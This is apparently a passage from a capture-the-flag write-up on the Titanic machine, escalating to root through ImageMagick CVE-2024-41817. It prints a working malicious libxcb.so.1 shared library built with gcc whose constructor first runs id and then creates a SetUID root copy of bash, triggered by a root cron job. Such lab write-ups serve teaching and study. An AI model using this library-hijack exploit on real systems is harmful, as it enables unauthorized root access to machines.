-rw-r----- 1 root developer 442 Feb 19 20:04 metadata.log
developer@titanic:/opt/app/static/assets/images$ date
Wed Feb 19 08:04:14 PM UTC 2025
developer@titanic:/opt/app/static/assets/images$ sleep 45; ls -l metadata.log
-rw-r----- 1 root developer 442 Feb 19 20:05 metadata.log
This implies that the script is being run on a cron.
CVE-2024-41817
Identify
developer has write access to the images folder, so it’s worth looking at what I might exploit here. The obvious target in that script is Image Magick. The version on Titanic is 7.1.1-35:
developer@titanic:/opt/app/static/assets/images$ magick -version
Version: ImageMagick 7.1.1-35 Q16-HDRI x86_64 1bfce2a62:20240713 https://imagemagick.org
Copyright: (C) 1999 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): bzlib djvu fontconfig freetype heic jbig jng jp2 jpeg lcms lqr lzma openexr png raqm tiff webp x xml zlib
Compiler: gcc (9.4)
Searching for CVEs, the top result in a security advisory on the ImageMagick GitHub:

Vulnerability Details
The issue is with how some versions of ImageMagick are compiled in such a way that the current working directory being included in the search path for configuration files and shared libraries.
There are two ways to exploit this shown in the POCs section of the advisory. The first involves a delegates.xml file. I wasn’t able to get this to work, and it seems to need to be included in the call to magick.
The other POC involves writing a shared library to the same directory named libxcb.so.1. This is a shared library used low level interactions with the X11 Windowing system. What’s important here is that it’s loaded by Image Magick, and since the current directory is in the path checked for that, it will try to load it here.
POC
The POC in the advisory is to run this command to build the shared library:
gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
system("id");
exit(0);
}
EOF
And then see that running magick runs id:
$ ls -al
total 24
drwxr-xr-x 2 user user 4096 Jul 20 11:53 .
drwxrwxrwt 1 user user 4096 Jul 20 11:53 ..
-rwxr-xr-x 1 user user 16240 Jul 20 11:53 libxcb.so.1
$ id
uid=1000(user) gid=1000(user) groups=1000(user)
$ magick /dev/null /dev/null
uid=1000(user) gid=1000(user) groups=1000(user)
I can do that same thing on Titanic:
developer@titanic:/opt/app/static/assets/images$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
system("id");
exit(0);
}
EOF
developer@titanic:/opt/app/static/assets/images$ magick /dev/null /dev/null
uid=1000(developer) gid=1000(developer) groups=1000(developer)
When magick runs, it loads the library which calls system("id") in it’s constructor.
Shell
To get a shell, I’ll make a SetUID / SetGID copy of bash:
developer@titanic:/opt/app/static/assets/images$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
system("cp /bin/bash /tmp/0xdf; chmod 6777 /tmp/0xdf");
exit(0);
}
EOF
This time I have to wait for the cron to run, as developer doesn’t have the privileges to run it. After the next minute rolls, my bash is there:
developer@titanic:/opt/app/static/assets/images$ ls -l /tmp/0xdf
-rwsrwsrwx 1 root root 1396520 Feb 19 20:20 /tmp/0xdf
Running it with -p gives a root shell and the flag:
developer@titanic:/opt/app/static/assets/images$ /tmp/0xdf -p
0xdf-5.1# cat /root/root.txt
aa13708b************************






